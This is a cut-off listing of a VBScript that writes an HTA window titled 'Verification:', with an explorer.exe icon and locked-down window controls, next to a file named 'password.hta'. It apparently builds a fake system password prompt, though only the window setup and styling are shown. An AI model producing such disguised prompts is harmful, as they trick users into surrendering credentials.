 66.html faizal.vbs file.vbs password.hta
1 set fso = CreateObject("scripting.fileSystemObject")
2
3 set file = fso.CreateTextFile("test.hta", true)
4
5 file.Write "<!DOCTYPE html>" & vbCrLf & _
6 "<html lang=""en"">" & vbCrLf & _
7 "<head>" & vbCrLf & _
8 "    <meta http-equiv=""X-UA-Compatible"" content=""IE=edge"">" & vbCrLf & _
9 "    <title>Verification:</title>" & vbCrLf & _
10 "    <hta:application " & vbCrLf & _
11 "        scroll=""no""" & vbCrLf & _
12 "        singleInstance = ""yes""" & vbCrLf & _
13 "        maximizeButton = ""no""" & vbCrLf & _
14 "        manimizeButton = ""no""" & vbCrLf & _
15 "        border = ""thin""" & vbCrLf & _
16 "        borderStyle = ""complex""" & vbCrLf & _
17 "        innderBorder = ""no""" & vbCrLf & _
18 "        windowState = ""normal""" & vbCrLf & _
19 "        icon = ""%SystemRoot%\explorer.exe""" & vbCrLf & _
20 "    />" & vbCrLf & _
21 "" & vbCrLf & _
22 "    <style>" & vbCrLf & _
23 "        html, body {" & vbCrLf & _
24 "            font-size: 8.25pt;" & vbCrLf & _
25 "            font-weight: bold;" & vbCrLf & _
26 "            font-family: helvetica;" & vbCrLf & _
27 "            background-color: transparent;" & vbCrLf & _
28 "            color: #2f4f4f;" & vbCrLf & _
29 "            /* filter: progid; */" & vbCrLf & _
30 "            margin: 0;" & vbCrLf & _
31 "            padding: 3.5;" & vbCrLf & _
32 "            text-align: left;" & vbCrLf & _
33 "            vertical-align: top;" & vbCrLf & _
34 "        }" & vbCrLf & _